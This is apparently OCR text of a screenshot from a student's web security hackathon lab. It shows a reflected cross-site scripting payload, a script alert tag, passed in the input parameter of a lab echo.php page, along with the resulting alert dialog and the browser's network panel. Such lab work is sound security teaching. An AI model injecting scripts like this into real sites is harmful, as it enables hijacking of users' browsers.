 Level 1 attack:
devaravo-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gue
Activities Google Chrome Feb 8 19:33
500 Internal Server × WAPH-devaravo × waph-devaravo/la × WhatsApp × University of Cinci × waph-hackathon.e × +
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level%201%20hacked%20by%20Venkata%20Ramana%20Rao%20Devara");...
...-hackathon.eastus.cloudapp.azure.com says
Level 1 hacked by Venkata Ramana Rao Devara
OK
Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Invert Hide data URLs Hide extension URLs
/XHR CSS Font Img Media Manifest WS Wasm Other
ookies Blocked requests 3rd-party requests
40 ms 60 ms 80 ms 100 ms
Name × Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscript%3...
▾Query String Parameters view source view URL-encoded
input: <script>alert("Level 1 hacked by Venkata Ramana Rao De
ra");</script>
1 requests 251 B transferred